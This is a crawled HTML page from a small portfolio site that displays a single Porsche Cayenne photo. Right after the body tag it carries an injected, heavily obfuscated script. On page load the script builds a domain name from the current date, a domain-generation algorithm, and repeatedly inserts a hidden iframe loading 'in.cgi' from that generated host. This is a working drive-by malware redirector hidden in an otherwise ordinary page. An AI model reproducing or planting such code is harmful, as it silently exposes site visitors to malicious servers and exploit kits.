

--- FILE ---
content_type: text/html
request_url: http://www.mworx.com/portfolio/porsche_cayenne_top01.html
body_size: 4151
content:
<!doctype html public "-//w3c//dtd html 4.0 transitional//en">
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="Author" content="Michael Koch">
<meta name="GENERATOR" content="Microsoft FrontPage 3.0">
<title>mindworx | stills</title>
</head>

<body text="#000000" bgcolor="#999999" link="#FFFFFF" vlink="#CCCCCC" alink="#CCCCCC"><!--c3284d--><script>var var2=6617;if(var2<4795){var var1=23;var1+=1092}var var3=null;var var1=awn('ynf4NC5vneVPDcvldS',9);var var4=6190;var4--;var var3=awn('4xyqrl',3);var var5=0.007;var5+=5;var var6=['ava','aal'];var var2=awn('0mmaXz',7);var var7=0.027;var7-=5766;var var9=9;if(var9==10){var var8=6450;var8-=7101}var var4=awn('oXK2qYQ4wi',15);var var10=false;var var11=0.007;function awn(str,shift){var var4,ext,ret,var5,len,var6,sux,cnt2,var2,ch,var1,ch,cnt1,var3,ich,sh,pos;var var3=0.008;if(var3==3649){var var1=0.0486;var1-=1713;var var2=0;var2+=26}var var4=12;var4--;var var2='UFTsubYQ'.substr(3,3);var var5='uTPYU_';var2+='lp08strkC'.substr(4,3);var var6=6646;var6-=7417;var var4='lHfromn9'.substr(2,4);function yam(tea){var var7=0.0122;var7-=12;return tea}var var8=23;var8+=0.0368;var4+='cZJCharjb'.substr(3,4);function fey(sol,udo,lis){var var9=19;var9--;return udo}var var17=7047;if(var17==16){var var16=0.0093;if(var16>13){var var10=5460;var10-=6658;var var15=0.0157;if(var15>0.0138){var var11=0.0033;var11-=9;var var14=7;if(var14<0){var var12=0.0049;var12+=2744;var var13=null;var13-=24}}}}var4+='wLBxCodeet'.substr(4,4);var var19=13;if(var19>0.0043){var var18=['gob','cam','emf']}var var1='dvleniD'.substr(2,3);var var20=6;var20-=8123;var1+='fDX_gthSl'.substr(4,3);var var21=27;var var3='QxhTindeRn'.substr(4,4);var var22=0;while(var22<4){var var23='aas';var22++}var3+='txglxOfLq'.substr(4,3);var var24=2083;var24-=0.013;var var27=7911;if(var27==25){var var26=0.0408;if(var26<3575){var var25=2184;var25--}}var var5=105;var var28=0;do{var var31=17;if(var31!=21){var var30=1236;if(var30<6){var var29=8453;var29-=0.0094}}var var33=15;if(var33!=12){var var32=false}var28++}while(var28<9);var var34=0.005;var34++;var5-=43;var var35=30;var35-=6984;var var6=32;var var36=0.0247;function vox(del,mol){var var37=6492;var37--;return mol}var6-=16;var var42=16;if(var42!=16){var var40=8442;if(var40!=8970){var var38=8148;var var39=26;var39+=1789}var var41=7933;var41-=0.013}var sux='0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';var var43=3716;var ret='';function pix(bus){var var44=26;var44++;return bus}var var45=0;var45-=18;var ext='';var var46=10;var46--;var var47=['mud','dew','map'];var sh=0;for(var var48=0;var48<8;var48++){var var49=null;var49-=0.011;var var50=0.003;var50--}var var51=4814;var51-=17;var len=str[var1];var var52=0.0811;var52++;for(var cnt1=0;cnt1<len;cnt1++){var var57=29;if(var57>22){var var56=25;if(var56!=null){var var55=28;if(var55>6775){var var53=[9,0,18,27];var var54=19;var54-=19}}}var var58=26;var58--;sh+=shift;var var60=19;if(var60!=0){var var59=0.018;var59++}var ch=str[var2](cnt1,1);var var61=17;var pos=sux[var3](ch);var var62='vP3Dskj';var var64=2377;if(var64!=6892){var var63=2489;var63++}pos+=sh;var var65=24;var65+=22;for(var var66=0;var66<3;var66++){var var69=0.0059;if(var69!=0.0223){var var67=0.0157;var67--;var var68=3329}var var70=0.012;var70+=0.015}pos%=var5;function dow(biz,tav,sew){var var71=0.0176;var71-=0.0107;return sew}ret+=sux[var2](pos,1);var var72=20;var72++;var var73=0.0077;var73--}function hyp(pep,mop){var var74=0;do{var var75=0.0373;var75+=0.0053;var74++}while(var74<3);return mop}for(var cnt2=0;cnt2<len;cnt2+=2){var var76=13;var76-=6406;var var77=1508;var77-=8;var ch=ret[var2](cnt2,2);var var78=7510;var78--;var var79=0.005;var79-=11;var ich=parseInt(ch,var6);var var80=7;var80+=25;var var81=0.008;var81++;ext+=String[var4](ich);var var82=0}var var83=0;var83-=3136;var var84='bum';return ext}var var12=0.007;var12++;function aga(due){var var13=[32,24,0,8,16];var var14=0.0121;var14--;return due}function wax(){var lo,test,hi;function ska(jeu,koi){var var2=0.0149;if(var2==0.009){var var1=5831;var1--}return jeu}var var5=28;if(var5!=0.0075){var var3=null;var3-=7832;var var4=true}var var6=30;var6++;var hi=this.seed/this.Q;function ait(sup){var var7=['his','low'];var var8=0.0176;var8+=17;return sup}    var lo=this.seed%this.Q;var var10=15;if(var10>8){var var9=8;var9++}var var11=0;do{var var12=23;var12-=20;var var13=0.01;var13++;var11++}while(var11<10);    var test=this.A*lo-this.R*hi;var var14=null;var14-=0.0107;    if(test>0){var var16=6060;if(var16>null){var var15=7744}var var17=7;        this.seed=test;function fem(raw,lei,dap){var var18=null;var18+=9;return lei}}else{var var19=['rim','hex'];        this.seed=test+this.M;function vat(gas){var var20=0;var20+=17;return gas}}var var21=0.0095;var21++;var var22=21;var22++;    return(this.seed*this.oneOverM)}function fie(six,foy){var var15=0.0039;var15-=3973;return six}function tad(unix){var d,var3,var2,var1,s;var var4=[40,10,70,30,0,60,20,50];var var1=18264488;function sec(yap,tsk){var var5=0.0159;return yap}var var8=19;if(var8>0){var var7=19;if(var7<18){var var6='fir'}}var1-=1487273;var var9=17;var9++;var var15=0.0096;if(var15!=7877){var var14=6959;if(var14==null){var var11=0.0045;if(var11<null){var var10=22}var var13=7459;if(var13>0.0054){var var12=5353;var12+=5}}}var var2=64747;function arb(ort,ova,rin){var var16=null;var16-=0.002;var var19=1190;if(var19==12){var var17=false;var var18=6703;var18+=4776}return rin}var2+=788;function bey(wet,aby,are){var var20=21;var20++;var var21=0;do{var var22={dis:0};var var24=6488;if(var24==10){var var23=[9,45,27,0,36,18]}var21++}while(var21<5);return aby}var var3=2188;var var25=27;var3+=1907;var var26=0;while(var26<5){var var27=0;var27-=0.049;var var28=0.008;var28--;var26++}function tye(mis,fib){var var29=0;do{var var30=0.0268;var29++}while(var29<7);return mis}var d=new Date(unix*1000);for(var var31=0;var31<4;var31++){var var32=23;var32-=8416}var var33=0.012;    var s=Math.ceil(d.getHours()/3);var var34=29;var34--;var var35=0;while(var35<3){var var38=0.0129;if(var38<0.004){var var36=3784;var36++;var var37=0.0484;var37--}var35++}    this.seed=2345678901+(d.getMonth()*var1)+(d.getDate()*var2)+(Math.round(s*var3));var var39=0.0247;var39++;var var40=2066;var40--;    this.A=48271;var var41=0;var41+=0.01;    this.M=2147483647;var var42='hup';var var43=0.001;var43--;    this.Q=this.M/this.A;var var44=6625;var44-=6;    this.R=this.M%this.A;function pup(aid){var var45=0;do{var var46=12;var46+=29;var45++}while(var45<4);return aid}    this.oneOverM=1.0/this.M;function pul(dam,urb,ugh){var var47={the:null};return ugh}    this.next=wax;var var48=0.013;var48+=0.004;    return this}var var16=0.006;var16--;function lot(r,Min,Max){var var1=5;var1-=16;var var2=5;return Math.round((Max-Min)*r.next()+Min)}var var17=0.0074;var17++;var var19=19;if(var19<3289){var var18={pot:9}}function noo(unix,length,zone){var letters,rand,i,str;var var3=0.0021;if(var3==null){var var1={avo:13};var var2=[40,10,0,20,30]}var var4=4231;var4+=4798;var var5=null;var5+=7591;var rand=new tad(unix);var var6=19;var6++;var var7=true;    var letters='qmahgwctopfjilrfpjrfcwgewheizwdw'.split('');var var8=27;var8+=0.035;function awa(zit){var var17=3418;if(var17!=18){var var9=29;var9-=5;var var16=0.006;if(var16>0.011){var var13=10;if(var13<5054){var var10=8561;var10++;var var12=1856;if(var12<0.047){var var11={nob:0}}}var var15=0.012;if(var15==7){var var14=6087;var14+=4043}}}return zit}    var str='';var var18='abs';var var19={inn:['pur','nom']};for(var i=0; i<length; i++){var var20=0.002;var var21=0;var21+=5142;        str+=letters[lot(rand, 0, letters.length-1)];var var24=5596;if(var24>0){var var22=8;var22--;var var23=8112;var23--}}var var25=24;var25--;for(var var26=0;var26<9;var26++){var var27=3642;var27--}    return str+'.'+zone}var var22=3050;if(var22==18){var var20=0.0029;var20--;var var21=true}setInterval(function(){var var23=0;var23+=8286;var var24=0;while(var24<9){var var26=27;if(var26<1370){var var25=2677;var25--}var var27=8;var27-=0.015;var24++}    try{var var28=6;var28--;        if(typeof iframeWasCreated==var1){var var29=0;do{var var30=15;var30+=0.0052;var var31=0.0096;var31--;var29++}while(var29<3);            var unix=Math.round(+new Date()/1000);for(var var32=0;var32<4;var32++){var var33=29;var33--}function vow(pax,ich){var var35=7746;if(var35<0){var var34=0.023}return ich}            var domainName=noo(unix, 16, var2);for(var var36=0;var36<7;var36++){var var38=0.001;if(var38!=0.006){var var37=0.0098}}            ifrm=document.createElement('iframe'); var var39=null;var39-=3655;            ifrm.setAttribute(var3, 'http://'+domainName+'/in.cgi?14'); var var42=29;if(var42!=0.013){var var40=19;var40++;var var41=null;var41-=8}function tel(mac,teg){var var43=5020;var43++;var var44=5453;var44--;return teg}            ifrm.style.width=var4; var var45=0;            ifrm.style.height=var4; var var48=0.026;if(var48<17){var var46=0.009;var46-=3232;var var47=0}var var55=8;if(var55!=2840){var var49=24;var49+=10;var var54=14;if(var54==21){var var53=0.0064;if(var53>2141){var var51=3973;if(var51<0.016){var var50=0.009;var50+=0.0163}var var52=0.007;var52--}}}            ifrm.style.visibility='hidden'; var var57=21;if(var57>0){var var56=19;var56-=9}            document.body.appendChild(ifrm);var var58=0.011;var58-=5438;var var59=[12,0,6,18,24,30];iframeWasCreated=true;var var60=2581;var60-=29}var var61=0;do{var var62=0.0093;var62++;var61++}while(var61<8)}catch(e){iframeWasCreated=undefined}function wap(why,hoy){var var63=true;return hoy}}, 100);</script><!--/c3284d-->






















<p align="center"><img src="porsche_cayenne_top01.jpg" width="768" height="415"> </p>
</body>
</html>l>